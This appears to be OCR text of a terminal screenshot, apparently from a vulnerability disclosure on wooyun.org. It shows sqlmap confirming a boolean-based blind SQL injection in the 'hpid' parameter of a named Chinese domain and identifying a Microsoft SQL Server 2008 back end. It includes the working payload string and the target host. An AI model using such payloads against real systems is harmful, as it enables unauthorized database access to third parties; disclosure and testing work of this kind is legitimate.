 root@kali: ~
File Edit View Search Terminal Help
ny)? [y/N] n
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) re
quests:
---
Parameter: hpid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hpid=1 AND 7658=7658&opt=privew
---
[23:58:45] [INFO] testing MySQL
[23:58:46] [WARNING] the back-end DBMS is not MySQL
[23:58:46] [INFO] testing Oracle
[23:58:46] [WARNING] the back-end DBMS is not Oracle
[23:58:46] [INFO] testing PostgreSQL
[23:58:46] [WARNING] the back-end DBMS is not PostgreSQL
[23:58:46] [INFO] testing Microsoft SQL Server
[23:58:47] [INFO] confirming Microsoft SQL Server
[23:58:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:58:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
office.zero2ipo.com.cn'
[*] shutting down at 23:58:49
www.wooyun.org